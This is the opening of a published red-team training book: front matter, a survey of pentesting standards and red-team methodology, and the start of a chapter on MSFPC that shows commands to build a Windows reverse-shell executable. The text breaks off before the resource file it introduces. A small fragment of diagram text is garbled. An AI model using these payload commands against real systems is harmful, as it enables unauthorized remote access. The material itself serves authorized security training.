

## Hands-On Red Team Tactics

A practical guide to mastering Red Team operations

Himanshu Sharma Harpreet Singh



## BIRMINGHAM - MUMBAI

**Hands-On Red Team Tactics**

Copyright © 2018 Packt Publishing All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, without the prior written permission of the publisher, except in the case of brief quotations embedded in critical articles or reviews.

Every effort has been made in the preparation of this book to ensure the accuracy of the information presented. However, the information contained in this book is sold without warranty, either express or implied. Neither the authors, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged to have been caused directly or indirectly by this book.

Packt Publishing has endeavored to provide trademark information about all of the companies and products mentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracy of this information.

**Commissioning Editor:** Vijin Boricha **Acquisition Editor:** Rohit Rajkumar **Content Development Editor:** Ronn Kurien **Technical Editor:** Prachi Sawant

**Copy Editor:** Safis Editing

**Project Coordinator:** Jagdish Prabhu

**Proofreader:** Safis Editing **Indexer:** Tejal Daruwale Soni **Graphics:** Tom Scaria

**Production Coordinator:** Deepika Naik First published: September 2018 Production reference: 1270918

Published by Packt Publishing Ltd. Livery Place

35 Livery Street Birmingham

B3 2PB, UK.

ISBN 978-1-78899-523-8

[www.packtpub.com](http://www.packtpub.com/)



[mapt.io](https://mapt.io/)

Mapt is an online digital library that gives you full access to over 5,000 books and videos, as well as industry leading tools to help you plan your personal development and advance your career. For more information, please visit our website.

# Why subscribe?

Spend less time learning and more time coding with practical eBooks and Videos from over 4,000 industry professionals

Improve your learning with Skill Plans built especially for you

Get a free eBook or video every month

Mapt is fully searchable

Copy and paste, print, and bookmark content

# Packt.com

Did you know that Packt offers eBook versions of every book published, with PDF and ePub files available? You can upgrade to the eBook version at [www.packt. com and as a print book customer, you are entitled to a discount on the eBook](http://www.packt.com/) copy. Get in touch with us at [customercare@packtpub.com](mailto:customercare@packtpub.com) for more details.

At [www.packt.com](http://www.packt.com/), you can also read a collection of free technical articles, sign up for a range of free newsletters, and receive exclusive discounts and offers on Packt books and eBooks.

# Contributors

**About the authors**

**Himanshu Sharma** has already achieved fame for finding security loopholes and vulnerabilities in Apple, Google, Microsoft, Facebook, Adobe, Uber, AT&T, Avira, and many more with hall of fame listings. He has helped celebrities such as Harbhajan Singh in recovering their hacked accounts, and also assisted an international singer in recovering his hacked accounts. He was a speaker at the international conference Botconf '13, CONFidence 2018 and RSA Singapore

2018. He also spoke at IEEE Conference as well as for TedX. Currently, he is the cofounder of BugsBounty, a crowd-sourced security platform.

**Harpreet Singh** has more than 5 years experience in the field of Ethical Hacking, Penetration Testing, and Red Teaming. In addition, he has performed red team engagement in multi-national banks and companies. Harpreet is a Offensive Security Certified Professional (OSCP) and Offensive Security Wireless Professional (OSWP). He has trained 1500+ students including Govt. officials in International projects.

# About the reviewers

**Nipun Jaswal** is an International Cyber Security Author and an award-winning IT security researcher with a decade of experience in penetration testing, vulnerability assessments, surveillance and monitoring solutions, and RF and wireless hacking.

He has authored Metasploit Bootcamp, Mastering Metasploit, and Mastering Metasploit—Second Edition, and coauthored the Metasploit Revealed set of books. He has authored numerous articles and exploits that can be found on popular security databases, such as packet storm and exploit-db. Please feel free to contact him at @nipunjaswal.

**Ashwin Iyer** is an M.Tech Graduate in Information Security and Computer Forensics with more than 5 years of experience in Cyber Security and earned a bachelor's degree in computer science. He has exposure to penetration testing and infrastructure security.

He is currently working at SAP ARIBA, as a Red Team Lead. He has experience in Infrastructure Security, Harden the underlying technology / OS / Device. He is also experienced in web and network pentest—both e-commerce and software product domains.

He has got professional certifications in GIAC GSEC #35151 (SANS), OSCP Certified OS-13175, ISO 27001:2013, ITILv3 2011 Foundation, Certified Ethical Hacker (CEHv7), CISRA.

# Packt is searching for authors like you

If you're interested in becoming an author for Packt, please visit [authors.packtpub.c om and apply today. We have worked with thousands of developers and tech](http://authors.packtpub.com/) professionals, just like you, to help them share their insight with the global tech community. You can make a general application, apply for a specific hot topic that we are recruiting an author for, or submit your own idea.

# Table of Contents

Title Page

Copyright and Credits

Hands-On Red Team Tactics Packt Upsell

Why subscribe? Packt.com

Contributors

About the authors About the reviewers

Packt is searching for authors like you Preface

Who this book is for What this book covers

To get the most out of this book Download the color images Conventions used

Get in touch

Reviews Disclaimer

1. Red-Teaming and Pentesting

Pentesting 101

OWASP

Open Source Security Testing Methodology Manual&#xA0;(OSSTMM)

Information Systems Security Assessment Framework (ISSAF) Penetration Testing Execution Standard (PTES)

Pre-engagement interactions Intelligence gathering Threat modeling Vulnerability analysis Exploitation

Post-exploitation Reporting

A different approach Methodology

How is it different?

Summary Questions Further reading

1. Pentesting 2018

Technical requirements MSFvenom Payload Creator

Resource file Koadic

Installation

Why use MSHTA as the dropper payload? Terminology

Stager establishment Payload execution Running Implants

Pivoting Summary Questions Further reading

1. Foreplay - Metasploit Basics

Technical requirements Installing Metasploit Running Metasploit

Auxiliaries Exploits Payloads Encoders Meterpreter

Armitage and team server Metasploit with slack Armitage and Cortana scripts Summary

Questions Further reading

1. Getting Started with Cobalt Strike

Technical requirements Planning a red-team exercise

Cyber kill chain (CKC) Reconnaissance Weaponization Delivery

Exploitation Installation

Command and Control Server Actions

Objective and goal

Rules of Engagement (RoE) Scenario/strategy Deliverables

Introduction to Cobalt Strike What is a team server?

Cobalt Strike setup Cobalt Strike interface

Toolbar

Connecting to another team server Disconnecting from the team server Configure listeners

Session graphs Session table Targets list Credentials Downloaded files Keystrokes Screenshots

Payload generation&#xA0;&#x2013; stageless Windows executable Payload generation&#xA0;&#x2013; Java signed applet

Payload generation&#xA0;&#x2013; MS Office macros Scripted web delivery

File hosting

Managing the web server Server switchbar

Customizing the team server Summary

Questions Further reading

1. ./ReverseShell

Technical requirement

Introduction to reverse connections

Unencrypted reverse connections using netcat Encrypted reverse connections using OpenSSL

Introduction to reverse shell connections Unencrypted reverse shell using netcat

Encrypted reverse shell for *nix with OpenSSL packages installed Encrypted reverse shell using ncat

Encrypted reverse shell using socat Encrypted reverse shell using cryptcat Reverse shell using powercat

reverse_tcp reverse_tcp_rc4 reverse_https

reverse_https with a custom SSL certificate Meterpreter over ngrok

Reverse shell cheat sheet Bash reverse shell

Zsh reverse shell TCLsh/wish reverse shell Ksh reverse shell

Netcat reverse shell Telnet reverse shell (G)awk reverse shell R reverse shell Python reverse shell Perl reverse shell Ruby reverse shell Php reverse shell Lua reverse shell Nodejs reverse shell

Powershell reverse shell Socat reverse shell over TCP Socat reverse shell over UDP

Socat reverse shell over SSL (cert.pem is the custom certifica te)

Summary Questions Further reading

1. Pivoting

Technical requirements Pivoting via SSH Meterpreter port forwarding Pivoting via Armitage

Multi-level pivoting

Summary

Further reading

1. Age of Empire - The Beginning

Technical requirements Introduction to Empire

Empire setup and installation Empire fundamentals

Phase 1 &#x2013; Listener Initiation Phase 2 &#x2013; Stager Creation Phase 3 &#x2013; Stager Execution Phase 4 &#x2013; Acquiring Agent

Phase 5 &#x2013; Post Module Operations Empire post exploitation for Windows

Empire post exploitation for Linux Empire post exploitation for OSX

Popping up a Meterpreter session using Empire Slack notification for Empire agents

Summary Questions Further reading

1. Age of Empire - Owning Domain Controllers

Getting into a Domain Controller using Empire

Automating Active Directory exploitation using the DeathStar Empire GUI

Summary Questions

Further reading

1. Cobalt Strike - Red Team Operations Technical requirements

Cobalt Strike listeners Foreign-based listeners

Cobalt Strike payloads Beacons

The beacon menu Explore menu Beacon console

Pivoting through Cobalt Strike Aggressor Scripts

Summary Questions Further reading

1. C2 - Master of Puppets

Technical requirements Introduction to C2

Cloud-based file sharing using C2 Using Dropbox as the C2 Using OneDrive as the C2

C2 covert channels

TCP UDP

HTTP(S) DNS

ICMP

Summary Questions Further reading

1. Obfuscating C2s - Introducing Redirectors

Technical requirements Introduction to redirectors Obfuscating C2 securely

Short-term and long-term redirectors Redirection methods

Dumb pipe redirection Filtration/smart redirection

Domain fronting Summary Questions Further reading

1. Achieving Persistence

Technical requirements Persistence via Armitage Persistence via Empire Persistence via Cobalt Strike Summary

Further reading

1. Data Exfiltration

Technical requirements Exfiltration basics

Exfiltration via Netcat Exfiltration via OpenSSL Exfiltration with PowerShell

CloakifyFactory

Running CloakifyFactory on Windows Data exfiltration via DNS

Data exfiltration via Empire Summary

Questions Further reading

Assessment

Chapter 1:&#xA0;Red-Teaming and Pentesting Chapter 2:&#xA0;Pentesting 2018

Chapter 3:&#xA0;Foreplay &#x2013; Metasploit Basics Chapter 4:&#xA0;Getting Started with Cobalt Strike Chapter 5:&#xA0;./ReverseShell

Chapter 7:&#xA0;Age of Empire &#x2013; The Beginning

Chapter&#xA0; 8:&#xA0;Age of Empire &#x2013; Owning Domain Controllers Chapter 9:&#xA0;Cobalt Strike &#x2013; Red Team Operations

Chapter 10:&#xA0;C2 &#x2013; Master of Puppets

Chapter 11:&#xA0;Obfuscating C2s &#x2013; Introducing Redirectors Chapter 13: Data Exfiltration

Other Books You May Enjoy

Leave a review - let other readers know what you think

# Preface

Red Teaming is used to enhance security by performing simulated attacks on the organization in order to detect network and system vulnerabilities. Hands-On

Red Team Tactics starts with an overview of pentesting and Red Teaming, before giving an introduction of few of the latest **pentesting** tools. You will then move on to exploring Metasploit and getting to grips with Armitage. Once you have studied the basics, you will understand Cobalt Strike basic, usage and how to set up a team server of Cobalt Strike.

You will discover some common lesser known techniques for pivoting and how to pivot over SSH, before using Cobalt Strike to pivot. This comprehensive guide demonstrates the advanced methods of post-exploitation using Cobalt Strike and introduces you to Command-and-control servers (C2) and Redirectors. All this will help you achieve persistence using Beacons and Data

Exfiltration, and will also give you the chance to run through the methodology to use Red Team activity tools like Empire during a Red Team activity on Active Directory and Domain Controller.

By the end of the book, you will have learned advanced penetration testing tools, techniques to get reverse shells over encrypted channels and processes for post- exploitation. In addition to this, you will explore frameworks such as Empire which include maintaining persistent access, staying untraceable, and getting reverse connections over different C2 covert channels.

# Who this book is for

Hands-On Red Team Tactics is for you if you are an IT professional, pentester, security consultant, or ethical hacker interested in the IT security domain and wants to go beyond Penetration Testing. Prior knowledge of penetration testing is beneficial.

# What this book covers

Chapter 1, *Red-Teaming and Pentesting*, helps you understand about different standards of pentesting followed across the industry, and we went through the seven phases of the PTES standard in detail.

Chapter 2, *Pentesting 2018*, introduces you to MSF Payload Creator (MSFPC). We will also look at the use of resource files which were generated by MSFPC besides the payload file

Chapter 3, *Foreplay – Metasploit Basics*, teaches you about team server and the Armitage client, including the setup and usage of Armitage.

Chapter 4, *Getting Started with Cobalt Strike*, starts by exploring the red-team exercise as well as the concept of the cyber kill chain, which can be used for an attack plan. The chapter then introduces you to Cobalt Strike, the tool that is used for red-team operations.

Chapter 5, *./ReverseShell*, explores what a reverse connection and reverse shell connection is using various tools. Furthermore, we will try different payloads to get reverse shell connections using Metasploit.

Chapter 6, *Pivoting*, dives into port forwarding and its uses. We will also learn about pivoting and its uses, followed by methods of port forwarding via SSH.

Chapter 7, *Age of Empire – The beginning*, introduces you to Empire and its fundamentals. We will also cover Empire's basic usage and the post exploitation basics for Windows, Linux and OSX.

Chapter 8, *Age of Empire – Owning Domain Controllers*, delves into some more

advanced uses of the Empire tool to get access to the Domain Controller.

Chapter 9, *Cobalt Strike – Red Team Operations*, teaches you about the listener module of Cobalt Strike along with its type and usage.

Chapter 10, *C2 – Master of Puppets*, provides an introduction to command and control (C2) servers and discussed how they are used in a red team operation.

Chapter 11, *Obfuscate C2s – Introducing Redirectors*, introduces you to redirectors and the reason why obfuscating C2s are required. We have also covered how we can obfuscate C2s in a secure manner so that we can protect our C2s from

getting detected by the Blue team.

Chapter 12, *Achieving Persistence*, dives into achieving persistence using Armitage's inbuilt exploit modules, then we will learn how to do the same via Empire on Windows, Linux, and macOS machines.

Chapter 13, *Data Exfiltration*, discusses about some basic ways of transferring data using simple tools like Netcat, OpenSSL and PowerShell. Next, we jumped into transforming the data using text-based steganography to avoid detection, as well as looking at the usage of the CloakifyFactory tool.

# To get the most out of this book

The readers should have prior knowledge to networking basics, Linux basic commands, Penetration Testing standards and hands-on experience in using tools such as Metasploit, Nmap, and so on.

The readers should have at least Linux installed for Red Team Engagement. Kali is recommended as it comes with pre-configured tools.

# Download the color images

We also provide a PDF file that has color images of the screenshots/diagrams used in this book. You can download it here: [https://www.packtpub.com/sites/default/f iles/downloads/9781788995238_ColorImages.pdf.](https://www.packtpub.com/sites/default/files/downloads/9781788995238_ColorImages.pdf)

# Conventions used

There are a number of text conventions used throughout this book.

CodeInText: Indicates code words in text, database table names, folder names, filenames, file extensions, pathnames, dummy URLs, user input, and Twitter handles. Here is an example: "Let's try to use the backdoor_lnk module by typing

info."

Any command-line input or output is written as follows: **git clone https://github.com/g0tmi1k/mpc**

**Bold**: Indicates a new term, an important word, or words that you see onscreen. For example, words in menus or dialog boxes appear in the text like this. Here is an example: "Click the Add an app button to add an application."

*Warnings or important notes appear like this. Tips and tricks appear like this.*



# Get in touch

Feedback from our readers is always welcome.

**General feedback**: If you have questions about any aspect of this book, mention the book title in the subject of your message and email us at

[customercare@packtpub.com.](mailto:customercare@packtpub.com)

**Errata**: Although we have taken every care to ensure the accuracy of our content, mistakes do happen. If you have found a mistake in this book, we would be grateful if you would report this to us. Please visit [www.packt.com/submit-errata](http://www.packt.com/submit-errata), selecting your book, clicking on the Errata Submission Form link, and entering the details.

**Piracy**: If you come across any illegal copies of our works in any form on the Internet, we would be grateful if you would provide us with the location address or website name. Please contact us at [copyright@packt.com](mailto:copyright@packt.com) with a link to the material.

**If you are interested in becoming an author**: If there is a topic that you have expertise in and you are interested in either writing or contributing to a book, please visit [authors.packtpub.com](http://authors.packtpub.com/).

# Reviews

Please leave a review. Once you have read and used this book, why not leave a review on the site that you purchased it from? Potential readers can then see and use your unbiased opinion to make purchase decisions, we at Packt can understand what you think about our products, and our authors can see your feedback on their book. Thank you!

For more information about Packt, please visit [packt.com](http://www.packt.com/).

# Disclaimer

The information within this book is intended to be used only in an ethical manner. Do not use any information from the book if you do not have written permission from the owner of the equipment. If you perform illegal actions, you are likely to be arrested and prosecuted to the full extent of the law. Packt Publishing does not take any responsibility if you misuse any of the information contained within the book. The information herein must only be used while testing environments with proper written authorizations from appropriate persons responsible.

# Red-Teaming and Pentesting

Pentesting is an authorized attack on a computer system, done to evaluate the security of the system/network. This test is performed to identify vulnerabilities and the risks they possess.

The 1960's marked the true beginning of the age of computer security. In this chapter, we will cover the methodology of pentesting that is widely used, as well as the red-teaming approach, which is now being adopted across different corporations.

In this chapter, we will cover the following topics:

Pentesting 101

A different approach

# Pentesting 101

As we all know, penetration testing follows a standard. There are various standards, such as the **Open Web Application Security Project** (**OWASP**), the **Open Source Security Testing Methodology Manual** (**OSSTMM**), the **Information Systems Security Assessment Framework** (**ISSAF**), and so on. Most of them follow the same methodology, but the phases have been named differently. We will take a look at each of them in the following sections and cover the **Penetration Testing Execution Standards** (**PTES**) in detail.

# OWASP

OWASP is a worldwide not-for-profit charitable organization that focuses on improving the security of software.

It's a community of like-minded professionals who release software and knowledge-based documentation on application security, covering such subjects as:

Information gathering

Configuration and deployment management testing Identity management testing

Authentication testing Authorization testing Session management testing Input validation testing Error handling Cryptography

Business logic testing Client-side testing

# Open Source Security Testing Methodology Manual (OSSTMM)

As mentioned on their official website, this is a peer-reviewed manual of security testing and analysis, providing verified facts. These facts provide actionable information that can measurably improve your operational security.

The OSSTMM includes the following key sections:

Operational security metrics Trust analysis

Work flow

Human security testing Physical security testing Wireless security testing

Telecommunications security testing Data networks security testing Compliance regulations

Reporting with the **Security Test Audit Report** (**STAR**)

# Information Systems Security Assessment Framework (ISSAF)

ISSAF is not very active, but the guide it has provided is quite comprehensive. It aims to evaluate the information security policy and process of an organization with regard to its compliance with IT industry standards, along with laws and regulatory requirements. The current version of ISSAF is 0.2.

The stages that it covers can be found at [https://www.owasp.org/index.php/Penetration_t esting_methodologies.](https://www.owasp.org/index.php/Penetration_testing_methodologies)

# Penetration Testing Execution Standard (PTES)

This standard is the most widely used standard and covers almost everything related to pentesting.

PTES is divided into the following seven phases:

1. Pre-engagement interactions
2. Intelligence gathering
3. Threat modeling
4. Vulnerability analysis
5. Exploitation
6. Post-exploitation
7. Reporting

Let's take a brief look at what each of these phases involves.

# Pre-engagement interactions

These actions involve multiple processes to be carried out before an activity kicks off, such as defining the scope of the activity, which usually involves mapping the network IPs, web applications, wireless networks, and so on.

Once the scoping is done, lines of communication are established across both the vendors and the incident reporting process is finalized. These interactions also include status updates, calls, legal processes, and the start and end dates of the project.

# Intelligence gathering

This is a process that is used to gather as much as information as possible about the target. This is the most critical part of pentesting, as the more information we have, the more attack vectors we can plan to perform the activity. In case of a whitebox activity, all this information is already provided to the testing team.

# Threat modeling

Threat modeling model depends on the amount of information gathered. Depending on that, the activity can be divided and then performed using automated tools, logical attacks, and so on. The following diagram illustrates an example of a mindmap of a threat model:



# Vulnerability analysis

This is a process of discovering flaws that can be used by an attacker. These flaws can be anything ranging from open ports/service misconfiguration to an SQL injection. There are lots of tools available that can help in performing a vulnerability analysis.

These include Nmap, Acunetix, and Burp Suite. We can also see new tools being released every few weeks.

# Exploitation

This is a process of gaining access to the system by evading the protection mechanism on the system based on the vulnerability assessment. Exploits can be public, or a zero day.

# Post-exploitation

This is a process where the goal is to determine the criticality of the compromise and then maintain access for future use. This phase must always follow the rules of the engagement that is protecting the client and protecting ourselves (covering the tracks as per the activity's requirements).

# Reporting

This is one of the most important phases, as the patching of all the issues totally depends on the details presented in the report. The report must contain three key elements:

Criticality of the bug

Steps of reproduction of the bug Patch suggestions

In summary, the pentest life cycle phases are presented in the following diagram:



# A different approach

Let's discuss a different approach: red-teaming. The main objective of red- teaming is to assess and obtain the real level of risk a company has at that moment in time. In this activity, networks, applications, physical, and people (social engineering) are tested against weaknesses.

Red-teaming can also be considered as a simulation of a real-world hack.

# Methodology

Red-teaming is based on the PTES standard as the foundation. However, there's much more to it. It can be said that the penetration testing activity is performed with the aim of finding as many vulnerabilities in the given amount of time as possible. However, red-teaming is performed with only one goal and by staying discreet.

The methodology used in a red-team activity involves the following:

Reconnaissance Compromise Persistence

Command and control Privilege escalation Pivoting

Reporting and cleanup

The following cycle basically repeats for every new piece of information that is found about the client until the goal is met:



P rT vilige

Escalation

Rpo

nd

np

Reconnaissance



Persistance

And

ind

Control



# How is it different?

Let's look at it with a different perspective to get a clearer picture:



Looking at the preceding diagram, we can see that red-teaming involves using every means to achieve the goals. We can summarize the major difference between red-teaming and pentesting as follows:

Red-teaming involves finding and exploiting only those vulnerabilities that help to achieve our goal, whereas pentesting involves finding and exploiting vulnerabilities in the given scope, which is limited to digital assets

Red-teaming has an extremely flexible methodology, whereas pentesting has fixed static methods

During red-teaming, the security teams of the organizations have no

information about it, whereas during pentesting, security teams are notified Red-teaming attacks can happen 24/7, while pentesting activities are mostly limited to office hours

Red-teaming is more about measuring the business impact of the vulnerabilities, whereas pentesting is about finding and exploiting vulnerabilities.

# Summary

Wrapping up the chapter, we learned about different standards of pentesting followed across the industry, and we went through the seven phases of the PTES standard in detail. We also looked at red-teaming and how it is different from pentesting.

In the next chapter, we will look at a few of the latest post-exploitation tools and examine in detail how they work.

# Questions

1. What are the different pentesting standards?
2. What are the different phases of PTES?
3. What is the difference between red-teaming and pentesting?
4. What are the key elements of a report?
5. What is the main objective of a red-team activity?

# Further reading

For more information on the topics discussed in this chapter, please visit the following links:

**High Level Organization of the Standard**: [http://www.pentest-standard.org/in dex.php/Main_Page](http://www.pentest-standard.org/index.php/Main_Page)

**OSSTMM**: <http://www.isecom.org/mirror/OSSTMM.3.pdf>

**Web Application Penetration Testing**: [https://www.owasp.org/index.php/Web_App lication_Penetration_Testing](https://www.owasp.org/index.php/Web_Application_Penetration_Testing)

## Information Systems Security Assessment Framework (ISSAF): [http://w](http://www.oissg.org/issaf02/issaf0.1-5.pdf)

[ww.oissg.org/issaf02/issaf0.1-5.pdf](http://www.oissg.org/issaf02/issaf0.1-5.pdf)

**InfoSec Resources**: [https://resources.infosecinstitute.com/the-history-of-penetra tion-testing/#gref](https://resources.infosecinstitute.com/the-history-of-penetration-testing/#gref)

# Pentesting 2018

For the past few years, we have been using tools such as the Metasploit Framework, routersploit, LinuxEnum.sh, nmap, and so on for post-exploitation and scanning. With the growing popularity of new tools, it would be good to learn about some new tools that can be used for post-exploitation. Out of the many available tools, we will be looking at **MSFvenom Payload Creator** (**MSFPC**)

—a simple MSF-based payload generator; and Koadic—a **COM-based Command and Control** (**C3**) server, which can be used in red-team operations or penetration testing for post-exploitation.

In this chapter, we will cover the following tools:

MSFPC

Kaodic

# Technical requirements

*nix-based system (Kali, Ubuntu, or macOS X) The Metasploit framework (needed for MSFPC) Python package version 2 or 3 (needed for Koadic)

# MSFvenom Payload Creator

MSFvenom Payload Creator (MSFPC) is a user-friendly multiple payload generator that can be used to generate Metasploit payloads based on user- selected options. The user doesn't need to execute the long msfvenom commands to generate payloads anymore. With MSFPC, the user can generate the payloads with far fewer commands.

Before downloading the tool, Metasploit should be installed in the system. MSFPC is just a simple bash script, which means that it can be executed on *nix systems.

We can download the MSFPC package from <https://github.com/g0tmi1k/mpc>. We can either download the repository in a ZIP file or we can clone the repository on our local system by running the following command:

**git clone https://github.com/g0tmi1k/mpc**



After cloning the repo, let's issue an execute permission on msfpc.sh file.

**cd mpc/**

**chmod +x msfpc.sh**

**./msfpc.sh**

**./msfpc.sh <TYPE> (<DOMAIN/IP>) (<PORT>) (<CMD/MSF>) (<BIND/REVERSE>) (<STAGED/STAGELESS**



TYPE: The payload could be of any of the following formats (this option is the same as the -f switch in msfvenom): APK [android], ASP, ASPX, Bash [.sh], Java [.jsp], Linux [.elf], OSX [.macho], Perl [.pl], PHP, Powershell [.ps1], Python [.py], Tomcat [.war], Windows [.exe //.dll].

DOMAIN/IP: This is the LHOST option when generating payloads in msfvenom. PORT: This is the LPORT option when generating payloads in msfvenom.

CMD/MSF: This is the type of shell dropped once the payload is executed on the target system. The CMD option can be used when you want to get a standard command shell; that is, the Command Prompt shell (cmd.exe) for Windows and Terminal (/bin/bash) for *nix. In some cases, where the size of the shellcode matters, it's better to use the classic reverse shell payload. CMD can be used in situations like these.

Generating a simple classic reverse shell payload can be done by executing the following command:

**sh msfpc.sh cmd windows en0**

The preceding command will generate a payload with a cmd as the preferred shell for Windows and set the LHOST to the IP retrieved from the en0 Ethernet interface:



As you can see from the preceding screenshot, MSFPC created two files in the same directory:

**The executable payload**: windows-shell-staged-reverse-tcp-443.exe

**The resource file**: windows-shell-staged-reverse-tcp-443-exe.rc

The naming convention for the files are easy to understand as they are named after the options used while creation. We just created a **Windows staged**

(explained later in this chapter) executable when executed on the target server will connect back to our system (**reverse** connection) on our local port **443** and drop us a command prompt **shell.** Hence, **windows-shell-staged-reverse-tcp- 443.exe.** It is preferred to have a reverse shell instead of a bind shell (explained in the further chapters)

# Resource file

As explained in the documentation of Metasploit ([https://metasploit.help.rapid7.com](https://metasploit.help.rapid7.com/docs/resource-scripts)

[/docs/resource-scripts), resource scripts provide an easy way for you to automate](https://metasploit.help.rapid7.com/docs/resource-scripts) repetitive tasks in Metasploit. Conceptually, they're just like batch scripts. They contain a set of commands that are automatically and sequentially executed when you load the script in Metasploit. You can create a resource script by chaining together a series of Metasploit console commands and by directly embedding Ruby to do things such as call APIs, interact with objects in the database, and iterate actions.

Let's check out the .rc file generated by MSFPC in the preceding command:

